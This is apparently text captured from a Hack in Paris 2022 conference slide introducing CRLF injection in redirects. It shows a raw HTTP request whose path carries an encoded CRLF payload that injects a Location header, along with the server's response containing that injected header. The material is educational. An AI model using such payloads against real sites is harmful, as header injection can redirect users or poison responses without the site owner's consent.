 Introduction to CRLF injection
• Most CRLF injections are in redirects (HTTP 301, 302, 307 etc.)
• In redirections, the body is not parsed nor executed
• A possible attack: HTTP response header injection
Request
Pretty Raw Hex
\n
1 GET /%0d%0aLocation:%20http://example.com HTTP/1.1 \r \n
2 Host: v .com \r \n
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:101.0)
Gecko/20100101 Firefox/101.0 \r \n
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8 \r \n
5 Accept-Language: en-US,en;q=0.5 \r \n
6 Accept-Encoding: gzip, deflate \r \n
7 Upgrade-Insecure-Requests: 1 \r \n
8 Sec-Fetch-Dest: document \r \n
9 Sec-Fetch-Mode: navigate \r \n
10 Sec-Fetch-Site: none \r \n
11 Sec-Fetch-User: ?1 \r \n
12 Te: trailers \r \n
13 Connection: close \r \n
14 \r \n
Response
Pretty Raw Hex Render
1 HTTP/2 301 Moved Permanently \r \n
2 Date: Tue, 21 Jun 2022 08:58:24 GMT \r \n
3 Content-Type: text/html \r \n
4 Content-Length: 162 \r \n
5 Location: http:/example.com \r \n
6 Server: http \r \n
7 Location: https://www. .com/ \r \n
8 X-Content-Type-Options: nosniff \r \n
9 Strict-Transport-Security: max-age=31536000;
includeSubDomains; preload \r \n
10 \r \n
11 <html> \r \n
12 <head><title>301 Moved Permanently</title></head> \r \n
13 <body> \r \n
HACK
IN PARIS
CYBERSECURITY EVENT
#HIP2022
SysDream
Cybersécurité Hub One